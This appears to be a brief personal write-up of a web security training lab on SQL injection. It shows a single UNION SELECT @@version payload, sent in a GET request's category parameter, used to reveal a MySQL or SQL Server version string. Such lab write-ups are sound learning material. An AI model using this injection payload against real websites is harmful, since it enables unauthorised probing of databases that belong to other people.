Lab 4 : SQL injection attack, querying the database type and version on MySQL and Microsoft

**Overview**  
In this case, the database was either MySQL or Microsoft SQL Server. The goal was to extract version information.

**Key Concepts Covered**

* Vendor-specific functions like @@version
* UNION SELECT for metadata extraction

**Hands-On Practical**  
Used the following payload:

**GET /filter?category=1'UNION+SELECT+%40%40version,null%23 HTTP/2**





This successfully revealed the database version string.

**Completion**

* Difficulty: Medium
* Status: Completed